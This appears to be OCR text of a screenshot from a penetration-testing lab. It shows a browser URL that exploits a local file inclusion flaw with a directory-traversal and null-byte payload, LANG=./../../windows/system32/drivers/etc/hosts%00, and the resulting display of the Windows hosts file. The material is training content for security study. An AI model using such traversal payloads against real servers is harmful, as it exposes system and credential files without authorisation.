 Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168....s/etc/hosts%00
np?name=Haxor&comment=Merci!&LANG=./../../../../../../windows/system32/drivers/etc/hosts%00 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for
Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept
on an individual line. The IP address should # be placed in the first column followed by the corresponding
host name. # The IP address and the host name should be separated by at least one # space. # #
Additionally, comments (such as these) may be inserted on individual # lines or following the machine name
denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10
x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost #
::1 localhost
Submit another
Comments Page